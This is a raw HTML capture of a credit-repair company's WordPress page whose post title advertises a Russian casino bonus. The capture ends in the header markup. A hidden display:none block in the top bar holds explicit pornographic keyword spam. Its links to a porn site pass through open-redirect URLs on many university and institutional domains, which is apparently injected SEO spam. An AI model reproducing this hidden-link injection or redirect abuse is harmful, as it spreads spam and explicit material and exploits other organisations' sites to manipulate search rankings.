

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/bezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete/
body_size: 24704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Бездепозитный бонус 500 рублей в казино Flint &#8211; Игры казино, Флинт, Заработать деньги в интернете &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Бездепозитный бонус 500 рублей в казино Flint &#8211; Игры казино, Флинт, Заработать деньги в интернете Comments Feed" href="https://credit-resolutions.com/bezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/1267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/bezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=1267' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fbezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fbezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1267 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Friday, January 23, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
